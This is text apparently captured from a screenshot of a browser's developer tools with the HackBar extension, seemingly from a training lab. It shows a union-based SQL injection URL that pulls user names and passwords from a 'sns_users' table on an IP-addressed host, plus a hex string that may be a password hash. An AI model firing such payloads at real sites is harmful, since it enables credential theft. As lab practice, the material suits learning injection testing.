 mozhe
52ba8e889882f223748196886f2601ce
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://124.70.64.48:40099/new_list.php?id=1 and 1=2 union select user_name,user_pwd from "sns_users" where user_name<>'hu'